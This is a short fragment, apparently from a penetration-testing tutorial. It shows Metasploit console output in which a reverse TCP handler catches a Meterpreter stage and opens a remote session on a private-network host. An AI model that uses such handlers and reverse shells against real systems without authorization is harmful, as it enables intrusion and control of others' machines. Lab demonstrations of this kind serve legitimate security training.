 0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.225.24:4444
[*] Sending stage (176195 bytes) to 192.168.225.30
[*] Meterpreter session 1 opened (192.168.225.24:4444 → 192.168.225.30:49162) at 2020-09-01 06:58:42 -0400
meterpreter >